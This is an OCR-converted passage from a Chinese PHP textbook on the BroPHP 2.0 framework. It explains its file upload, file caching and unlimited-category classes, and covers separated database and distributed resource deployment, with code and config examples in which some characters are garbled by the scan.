

在 FileUpload 类中有几个可以使用的方法: 创建对象以后, 通过 upload()方法上传文件, 参数为 <input type="file"name="pic">的 name 值; 如果上传成功, 可以通过该对象中的 getFileName()方法获取 上传的文件(默认为随机文件名,可以设置);如果上传失败,也可以通过 getErrorMsg()方法获取出 错信息; 还可以通过 set()方法进行连贯操作, 限制上传文件的尺寸、类型和是否启用随机文件名。代 码如下所示:

```
1 < 2php
 2 /* 文件上传方法, 这个方法最好不要声明在控制器中, 最好定义到Model类中去 */
 3
      private function upload() {
           //可以通过参数指定上传位置, 也可通过set()方法设置
 \overline{\mathbf{4}}5
           Sup = new Filelphoad()6
               //设置上传文件存放位置
 \overline{\mathbf{z}}\sf BSup \rightarrow set('path', '/usr/www/uploads')//设置上传文件允许的大小,单位为字节
 9
               \rightarrow set('maxSize', 1000000)
10
11//设置允许上传的文件类型
12
               -> set('allowType', array('gif', 'jpg', 'png'))
```

```
//设置启用上传后随机文件名, true为启用 (默认), false为使用原文件名
12<sub>1</sub>14
                \rightarrow set ('israndname', true);
15//pic为上传表单的名称, 通过upload()方法实现
16
           if(Sup->upload('pic')) {
17//返回上传后的文件名, 通过getFileName()方法实现
18
19
               return \text{Sup } \rightarrow \text{getFileName}() ;
20
           \} else \{//如果上传失败则提示出错原因, 通过getErrorMsg()方法实现
2122Sthis \rightarrow error($up \rightarrow getErrorMsg(), 3, 'index');
23
           \pmb{\}}24<sup>1</sup>
```
上传多个文件和单个文件的方法一致, 但 getFileName()方法返回一个数组, 为上传成功的图片名 称。如果上传失败, getErrorMsg()方法也返回一个数组, 是每个出错的信息。

BroPHP 2.0 也对本类进行了优化, 解除了和图片处理类的关联操作, 并为上传文件增加了分散目 录存储功能。该功能是基于日期格式进行的目录规划,通过设置成员属性"datedir"的值来决定上传 文件存放的目录, 该属性的默认值是"Y/m/d", 目录结构例如"2015/09/10"的格式, 是以当前日期 设定的三层目录,这样每天上传的内容都存放在了不同的文件下,不仅可以大大提高查找效率,而且 可以方便对上传文件进行管理。当然也可以通过 set()方法进行自定义格式设置。例如, 如果想以月为 单位将本月上传的文件保存在同一文件夹下, 则设置方式如下所示:

\$up -> set('path', \$path)->set('datedir', 'Y-m'); //设置上传文件存储的目录, 例如 2015-09

#### BroPHP 2.0 新增加的文件缓存类 FileCache 28.11.5

缓存是解决网站运行效率的法宝。缓存应用的方式有很多种,也可以分布在系统运行的各个层中 应用。文件缓存的应用算是最常见的了,例如网站中的分类菜单、公告、幻灯片播放、友情链接等, 都是在数据库中存放的数据,如果用户每次刷新一下页面就去连接一次数据库并重新遍历数据表查询 结果, 这不仅耗费服务器的资源, 也会拖延页面加载的速度。试想一下, 像友情链接这样的数据表, 有可能几天、几周甚至几年才有一条更新的数据。如果获取友情链接只连接一次数据库, 也只需要遍 历一次数据表, PV 上亿的系统一年会节省多少呢? 当然做到这点很容易, 只要将第一次从数据表中 获取的数据保存在文件中,下次找同样的数据从该文件中获取即可。如果有数据更新,删除文件再重 新获取一次就行, 这就是文件缓存。

FileCache 类是 BroPHP 2.0 新增加的工具类, 是专门用来管理文件进行数据缓存使用的。高仿 MemCache 功能开发, 是 MemCache 的功能替代品, 用法和 MemCache 极其相似, 只不过一个是用内 存做缓存,一个是用文件做缓存,所以在不使用 MemCache 的系统中,就可以应用本类完成一些缓存 设置。在 BroPHP 框架中直接创建对象就可以应用操作方法。FileCache 类的操作方法如表 28-7 所示。

| 方法名  |                                                                   | 述 |                                                |
|------|-------------------------------------------------------------------|---|------------------------------------------------|
| 构造方法 |                                                                   |   | 构造方法有两个参数,都是可选参数。第一个参数是字符串,可以设置缓存目录,如果为空则使用在项目 |
|      | 中声明的常量 BRO CACHE DIR 的值; 如果没有设置该常量, 则创建一个默认的缓存文件, 默认的缓存目          |   |                                                |
|      | 录是 runtime/default cache data。第二个参数用来设置缓存文件的扩展名,默认使用.php,建议使用这个扩展 |   |                                                |
|      | 名相对安全                                                             |   |                                                |

表 28-7 FileCache 类实例对象中公有的操作方法说明



续表



模拟友情链接模块来了解类 FileCache 的应用。例如,在网站的首页操作中,首先应该试着从缓 存中获取友情链接数据, 如果获取成功就使用缓存数据, 如果缓存中没有数据则再去连接数据库, 从 数据表中遍历数据,并保存在缓存中一份。代码片段如下所示:

```
16
          11....../* 在前台应用中,首页中友情链接使用文件缓存类FileCache的代码片段
1718
               51inks = array(19
                       array("id"=>1, "url"=>"http://www.itxdl.cn", "name"=>"兄弟连"),
20
                       array("id"=>2, "url"=>"http://vdma.cn", "name"=>"猿代码")
21
                       . . . . . . .
22
                   1: \star/
2324
          \texttt{Scale} = \texttt{new FileCache}();
                                                            //创建一个缓存对象
25//先从缓存中获取数据
26
          $links = $cache->get("link");2728
                                                             //如果没有数据再从数据库获取
          if(!Slinks)29
              Slinkdb = D("link"):
30
               $links = $linkdb -> order ('ord asc, id asc')->limit(10)->select();
31//再加到缓存中
32
               \text{Scale} \rightarrow \text{set}(\text{"link", Slinks});
33
          \mathcal{F}34
35$this -> assign ("links", $links);
                                                            //将友情链接数组分配到模板中
36
          11......
```
在上例中, 也可以通过 set()方法的第三个参数指定缓存过期时间, 过期后自动删除缓存文件, 再 重新从数据库中获取数据并更新缓存。当然,推荐的方法是做成触发式的缓存更新,即对友情链接数 据表有更新操作时, 手动删除一下缓存, 首页重新访问时就会更新缓存显示最新数据。代码片段如下 所示:

16  $11......$ 17 /\* 添加友情链接 \*/  $7R$ function  $add()$  {

```
19if (isset (\$ POST['do submit']) )Sdb = D('link');20//调用DB中的insert()方法, 将数据加入数据库
21if(Sdb-> insert())2223//实例化文件缓存FileCache类对象
24\text{Scale} = \text{new}\ \text{FileCache}();
25
                       $cache->delete("link");
                                                                        //删除罐"11nk"对应的友情链接缓存文件
26
27$this->success("链接增加成功!", .. "index");
28\text{else}$this->error("链接增加失败...");
2930\mathbf{1}31\overline{\mathbf{r}}//加载添加链接页面
32
               $this ->display();
3334\overline{\ }3511......
```
上例没有通过构造方法设置缓存文件的目录,所以缓存文件默认保存在 runtime 文件夹下面的文 件夹 default cache data 中。一些缓存文件列表和以友情链接为例的缓存文件内容格式如下所示:





#### 28.11.6 BroPHP 2.0 新增加的无限分类处理类 CatTree

网站中需要内容的分类管理功能,就像文件系统中离不开文件夹一样,几乎是所有网站现在必须 有的模块。而无限分类就像是在文件夹中创建多个或多层子文件夹一样,可以随意创建多层子分类。 无限分类也是现在主流类型网站中的必备功能。虽然开发无限分类这样的常见模块已经有一些特定的 设计模式,但对于新手来说这些模式使用起来还是比较复杂,对于成手来说有的模式要么耗费系统资 源,要么有一些功能不足。例如,常见无限分类的设计模式有两种。一种是在数据表中通过增加一个 父级类的 ID 字段来标记上一层分类的设计模式。这种设计模式最常见, 但在编写代码时, 遍历或删 除所有子层分类等操作时,都需要通过递归来实现,不仅理解困难, SQL 语句也需要发送多次到服务 器上,效率会降低。另一种模式是将一个分类的所有父级类的 ID 放在一起形成一个父级路径,保存 在一个字段中。这种方式同样复杂,但遍历和删除记录时不需要使用递归,所以效率不会降低:而这 种方式的缺陷是不能按用户指定的顺序进行分类的排序。使用 BroPHP 2.0 中新增加的 CatTree 类 (无
让学习成为一种习惯

限分类处理类),不仅可以将编写无限分类的难度降到比普通模块编写还低,又不多耗费系统资源,而 且与无限分类有关的所有功能都能实现。CatTree 类的操作方法如表 28-8 所示。

表 28-8 CatTree 类实例对象中公有的操作方法说明

| 方法名       | 述<br>描<br>다. A - 김 개우리                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| getTree() | 是类中的静态方法,通过从固定的数据表中获取的结果集(表结构需要有三个固定的字段名:id、pid 和 ord),即普通的                                                                                                    |
|           | 二维数组作为参数传入,就可以获取和无限分类一样层次结构的多维数组。返回值数组的格式如下所示:                                                                                                    |
|           | Array (<br>'0' => Array('id' => '1', 'pid' => '0', 'catname' => '一层分类 (一) ', 'ord' => '1',<br>'subcat' => Array (                                                                                                    |
|           | '0' => Array('id' => '4', 'pid' => '1', 'catname' => '二层分类 (一) ', 'ord' => '1', 'path' =>',0,1', 'childs' =>''} <br>'1' => Array('id' => '5', 'pid' => '1', 'catname' => '二层分类 (二) ', 'ord' => '2', 'path' => ',0,1', 'childs' =>'') |
|           | $\lambda$ .<br>'path' => ',0', 'childs' => '4,5'                                                                                                    |
|           | .<br>'2' => Array('id' => '3', 'pid' => '0', 'catname' => '一层分类 (三) ', 'ord' => '3', 'path' => ',0', 'childs' =>'')<br>.                                                                                                    |
|           | 通过下标 subcat 标记子分类对应的数组,通过 path 标记父级路径,通过 childs 标记子分类的 id                                                                                                    |
| getList() | 也是一个静态方法,会在 getTree()方法获取的结果之上再次加工,返回一个更利于遍历无限分类列表的二维数据,使用率                                                                                                    |
|           | 远远高于 getTree()方法                                                                                                    |

在实际应用时,只需要将一个普通的、和数据表结构一样的二维数组作为参数传到 getList()方法 中, 就可以得到排序好的、层次结构标记清楚的、级别也有的, 以及所在分类中位置明确的二维数组。 例如数据表结构和保存数据如下所示:



直接通过最简单的 SQL 语句 (select \* from catgory;) 获取数据表 (catgory) 的记录, 得到一个关 联的二维数组, 数组格式如下所示:



此数组如果直接遍历, 是不能形成带有层级关系的无限分类列表的。所以要将该数组作为参数,

传递到 CatTree 类的静态方法 getList()中, 处理后返回的也是一个二维数组, 格式如下所示:

```
Array (
```
 $\lambda$ 



返回的这个数组则是按层级关系排序好的,并且在同层分类级别中,也是按 ord 字段从小到大进 行排序, 所以在项目中如果需要自定义分类顺序, 只需要修改 ord 字段的值即可。直接遍历该数组, 并按 level 下标字段进行缩进(例如, level 指的是层数级别; 缩进就是在遍历数组时, 每多一级就多 替换 8个空格),再通过一些 CSS 样式的配合, 就可以获得如图 28-5 所示的结果。

| 商品分类                      | resultant film                    | .<br>Nito a consideration contractor contractor a different contractor<br>and and | 增加分类               |
|---------------------------|-----------------------------------|-----------------------------------------------------------------------------------|--------------------|
| $ID =$                    | 挂序                                | 分类名称                                                                              | 場作                 |
| $\,1$                     | $\mathbf{1}$                      | 一層分类 (一)                                                                          | 12改   勝利           |
| $\overline{4}$            | $\mathbf{1}$                      | - 二层分类 (一)                                                                        | 解决 確保              |
| 5                         | $\overline{2}$<br>$\sim$ 1 $\sim$ | -  -二层分类 (二)                                                                      | <b>1995 梅野</b>     |
| $\bar{z}$                 | $\overline{2}$                    | -一層分类(二)                                                                          | 给改 <b>链链</b>       |
| 6                         | 3                                 | -二层分类 (三)                                                                         | <b>给改 画笔</b>       |
| 9                         | $\overline{1}$                    | 1-三层分类(二)                                                                         | <b>位改 開発</b>       |
| 8                         | $\mathbf{1}$                      | ! 1-三层分类 (一)<br>$\mathbf{I}$                                                      | 统计 精制              |
| 10                        | $\mathbf{1}$                      | 四层分类(一)<br>$\mathbf{I}$                                                           | <b>解決 開新</b>       |
| 12                        | $\mathbf{1}$                      | -五层分类(一)                                                                          | <b>精技 精确</b>       |
| 11                        | $\overline{2}$                    | 四雲分类(二)                                                                           | 松次 謝利              |
| $\overline{\tau}$         | $\boldsymbol{4}$                  | -二层分类(四)                                                                          | <b>经改善 新鲜</b>      |
| $\cdot$<br>$\overline{3}$ | $\mathfrak{3}$                    | -一層分类 (三)                                                                         | <b>ffizir   機能</b> |
| 批單排序                      | i e                               |                                                                                   |                    |

图 28-5 无限分类示例结果

另外,除了用到多出来的 level 字段,这个数组还多了"path"和"childs"两个下标字段。虽然 这两个字段在遍历列表时并不会用上,但在其他无限分类的操作中非常有用。childs 指的是当前分类 下面的所有子分类 ID 序列,如果本分类就是最底层,没有子分类,则 childs 的值为空。例如,在删除 分类时带有子分类的不能删除,就可以通过判断 childs 的值是否为空来决定是否能删除。在修改分类 时, 也可以通过判断 childs 列表中的成员, 来限制不能将分类修改到自己的子类别中。path 则是当前 分类的所有父级分类 ID 组成的路径序列, 通过这个下标就可以很容易地制作出导航菜单。

在 CatTree 类中, 还有一些成员属性需要注意一下。如果用户提供的表结构字段名(id、pid 和 ord 三个字段)和本类中前三个属性不匹配,则需要直接修改本类的成员属性值,做到和数据表字段名称



一致后再应用本类。其他一些成员属性值可以不变,也可以按自己的使用习惯自行修改。CatTree 类的 成员属性如表 28-9 所示。

| 成员属性声明                                           | 述<br>描                       |
|--------------------------------------------------|------------------------------|
| private static $\text{Sorder} = \text{'ord'}$ ;  | 和表的排序字段对应。如果不需要排序,则这个字段可以不设置 |
| private static $\text{Sid} = \text{Id}'$ ;       | 和表的编号字段对应                    |
| private static $\text{Spid} = \text{ind}'$ ;     | 和表的父级编号字段对应                  |
| private static $\text{Sson} = \text{'subcat'}$ ; | 如果有子数组,子数组下标可以自定义值           |
| private static $$level = 'level';$               | 默认的新加级别下标, 可以自定义值            |
| private static $\text{Spath} = \text{'path'}$ ;  | 默认的路径下标, 可以自定义值              |
| private static \$ps<br>$=$ ',';                  | 默认的路径分隔符号, 可以自定义符号           |
| private static $\delta$ childs = 'childs';       | 默认的子数组下标, 可以自定义值             |

表 28-9 CatTree 类实例对象中的成员属性说明

CatTree 的完整示例应用详见本书配置光盘中的示例项目, 参考商品的类别模块管理。

## 自定义功能扩展

除了使用 BroPHP 框架内置的功能,还可以为框架自定义一些扩展功能。框架中提供了两种扩展 方式: 如果是一个比较小的功能, 可以仅定义函数, 例如获取客户端的 IP 地址: 而如果需要一些比较 复杂的功能, 就需要声明功能类放到框架中去使用。

#### 28.12.1 自定义扩展类库

使用 BroPHP 框架除了自定义控制器类和业务模型类, 还可以自定义一些扩展功能类。只要将类 声明在 classes 目录下(以.class.php 为扩展名, 文件名全部小写), 并以类名作为文件名, 一个文件中 存放一个类。如果按这些规范编写, 则所有自定义的类都会被 BroPHP 框架用到时自动加载, 在任何 位置都可以直接创建对象并使用,包括通过类名直接调用的静态方法。例如,可以参考本书后面 BroShop 项目中的 Form 类, 用于在模板中通过最简单的方式应用文本编辑器、日历控件、颜色选择器 等工具。

## 28.12.2 自定义扩展函数库

如果是一个很小的功能, 就不需要通过编写类去实现, 只要一个小函数就可以搞定。BroPHP 框 架也提供了自定义函数的位置,只要将自定义的功能函数编写在 commons 目录下的 functions.inc.php 文件中, 使全局函数在任何位置都可以直接调用。例如, 也可以参考本书 BroPHP 项目中的 islogin()、 upload()和 thumb()函数, 这三个函数分别用于处理用户登录、简化文件上传业务和访问页面时加载图 片并进行缩放处理, 它们都是写在该文件中的, 经常会被用到。

## BroPHP 2.0 数据库分离部署方案

在 BroPHP 2.0 的数据模型中, 实现了数据库的分离部署。即允许用户把不同的数据表分离到不同 的数据库服务器上,以实现负载的分离,更加符合大型网站的需求。

#### 28.13.1 数据分离方法

以一个 CMS 系统为例, 假设有会员、内容、评论和专题 4 个主要的数据模型, 分别对应 4 张数 据表。如果这4张表部署在同一个数据库服务器中,不管访问哪张表,都是请求同一个数据库服务器, 而如果其中的评论模型数据量很大, 或访问量很高, 一定也会影响其他数据模型的效率, 也会导致整 个网站访问速度下降。但如果能将评论模型对应的数据表部署到另外一台服务器上,做到和其他3张 数据表分离,这样访问评论时就不会影响到其他3个模型的操作效率。而如果每个模型都很复杂,又 可以将不同模型的数据表分别部署到独立的数据库服务器中,做到互不影响。

#### 28.13.2 数据库连接配置

要将同一个项目中的数据表分离部署在不同的数据库服务器中, 就意味着每台数据库服务器都需 要一套独立的连接配置。默认的数据库连接配置信息存放在和框架同级目录中的主配置文件 config.inc.php 中。默认是使用一台数据库服务器, 不需要数据分离就什么都不需要更改, 只要配置信 息填写正确即可。如果需要将某一张数据表部署到另外一台数据库服务器中, 也不需要改变主配置文 件, 只要增加一个新数据库连接配置文件即可。新建的这个文件一定要和主配置文件在同级目录中, 可以自定义文件名称,但必须以".db.php"为扩展名, 数据库配置选项也要和主配置文件的一致, 包 括数据源 DSN、数据库服务器主机、用户名、密码、库名和表前缀信息。BroPHP 2.0 也为用户提供一 个参考文件, 直接复制框架目录 brophp 下面的"link1.db.php"文件到主配置文件同级目录中, 按自己 的需求改一下文件名称即可。默认 link1.db.php 文件中的数据库配置选项如下所示:



按新添加的数据库服务器的信息更改该文件中的配置选项即可。选项内容虽然是固定的, 但如果 某个选项不存在或是被注释掉, 则可以从主配置文件 config.inc.php 中继承使用。例如, 两台数据库服 务器用户名、密码、数据库名、表单前缀都一样,只有数据库主机位置不同,则在该文件中只留下一 行, 声明一个常量 "define("HOST", "192.168.2.187");"即可, 其他选项注释或删除都可以, 会自动从 主配置文件中继承。



如果再增加一台数据库服务器,也只需要按同样的方法再增加一个数据库连接配置文件即可。文 件名称需要自定义。如果有多台数据库服务器,建议按顺序编号,或按主机名为每个独立的数据库连 接配置文件命名。

注意: 数据库服务器如果需要远程连接, 则必须设置远程连接权限。

#### 数据模型配置 28.13.3

只新建配置文件还不够,还需要将特定的数据模型和它绑定在一起,才能实现具体的数据模型和 指定的数据库服务器之间的关联: 否则数据模型还是使用主配置文件中的默认连接信息, 连接默认的 数据库服务器。只需要在自定义的数据模型中添加一个"dbconfig"成员属性,属性值则为数据库配 置文件名称(不用带扩展名), 就可以将数据模型与具体的数据库服务器进行绑定。例如将评论数据模 型 (comment) 的数据库服务器单独分离出去, 配置文件已经创建好(link1.db.php)。在 models 目录 下创建的模型文件内容如下所示:

```
1 <?php
 \overline{2}/**
 3
            评论模型(file: models/comment.clsss.php)
 4
 5
       class Comment {
                                                              //通过属性名dbconfig绑定配置文件
 6
            protected $dbconfig = "link1";
 \overline{7}//模型中的其他操作方法
 \sf{a}function funl() {
 9
                 11......10
            \overline{\phantom{a}}11\mathcal{L}
```
如果其他模型的数据库服务器和评论模型相同, 则只需要和评论模型一样通过 dbconfig 属性设置 相同的配置文件即可。

注意:如果想让两个或更多数据模型使用同一台数据库服务器中的多个库,就需要通过创建多个 配置文件,通过设置不同的库名来指定具体的数据库。

提示: BroPHP 2.0 通过单态设计模式, 在同一个脚本运行时如果使用多个数据模型, 或同一个数 据模型在一个操作中多次使用,则有几台数据库服务器就最多连接几次,做到了数据库的连接数最少, 保证了框架的运行效率。

## BroPHP 2.0 资源分布式部署

一个完整的 Web 系统是需要多种技术和资源配置搭建出来的。后台主要有 PHP 和 MySOL, 前台 主要是图片和 HTML、CSS、JS 等文件, 以及大量的页面缓存数据, 最主要的还有上传的资源内容。 对于一个小型网站的规划,这些资源都可以统一放在一台 Web 服务器的根目录下。而对于一些大型 Web 系统的规划,最好是将资源分布在多台服务器中部署。BroPHP 2.0 可以通过数据模型的设置,将 PHP 和 MySQL 分别部署在不同的服务器上, 同时支持将所有资源单独部署在指定的服务器中。例如, 上传的内容数据很多,并存放在和 PHP 相同的服务器中, 上传和下载时都会影响到 PHP 的运行效率。

假设将上传的内容能保存到其他服务器中,下载时就和 PHP 程序所在的服务器没有关系, 也就不会互 相影响。如果所有资源内容都可以分开部署, 就形成了由多个互相连接的处理资源组成的服务器系统, 它们在整个系统的控制下协同执行同一个任务,最少依赖于集中的程序、数据或硬件。这些资源可以 是地理上相邻的,也可以是在地理上分散的。这样处理的好处是可以将分布在各处的资源综合利用, 而这种利用对用户而言是透明的;还可以将负载由单个节点转移到多个节点,从而提高效率;有时也 可以避免由于单个节点失效而使整个系统面临崩溃的危险。

#### 28 14 1 网站资源分布式部署方法

BroPHP 2.0 可以分布处理的资源包括上传文件保存的位置、缩略图缓存的位置、公用资源和每个 应用中的资源(CSS、JS和图片)文件位置,以及程序运行时生成的所有缓存文件位置。这些资源分 布的配置都是统一方式,通过一个独立的配置文件配置完成。在和主配置文件同级的目录中,新建一 个名为"path.inc.php"的配置文件(或在框架目录 brophp 下, 将同名的参考文件复制过来), 文件内 容如下所示:

```
1 < 2php
                                                        //上传的服务器位置,相对于服务器根目录,需要设置可写权限
\overline{2}define('B_UP_PATH', '/app/uploads');
     define('B_UPW_PATH', 'http://192.168.2.181/uploads/'); //远程请求上传的内容, 相对于Web服务器文档根目录
\mathbf 34
5\overline{6}define('B_UPC_PATH', '/app/thumb/');
                                                        //上传的图片应用时生成的缓存存放路径,需要设置可写权限
     define('B UPCW PATH', 'http://192.168.2.182/thumb/'); //远程请求上传的缓存内容,相对于web服务器文档板目录
\overline{7}8
     define('B PUBLIC', 'http://192.168.2.183/public');
                                                       //手动指定公共资源CSS、JS和Jmage的位置
9
10//【admin】应用中的资源文件 (CSS, IS, Image) 存放位置
     $b res admin = 'http://192.168.2.184/admin';
11$b res home = 'http://192.168.2.185/home';
                                                        // 【home】应用中的资源文件 (CSS, IS, Image) 存放位置
12
     //5b res xxx = 'http://192.168.2.186/xxx';
                                                        //【XXX】应用中的资源文件 (CSS, IS, Image) 存放位置
13
14//define('B RUN PATH', '/app/tmp/');
                                                        //指定runtime运行时生成的文件位置, 需要设置可写权限
```
通过在配置文件 path.inc.php 中的设置, 能将所有可以分离的资源进行分布式部署, 当然也可以单 独分离指定的部分资源。

#### 部署上传的文件资源 28.14.2

对于上传的资源内容,需要用到两种格式的路径。一种是需要在 PHP 中进行操作的查找路径, 例 如将上传的内容通过 PHP 程序进行压缩,这种情况需要按服务器的操作系统目录结构进行杳找。另一 种是需要在客户端浏览器中, 通过 HTTP 协议远程请求 Web 服务器中的上传资源, 这种情况就需要通 过 Web 服务器文档根目录进行杳找。

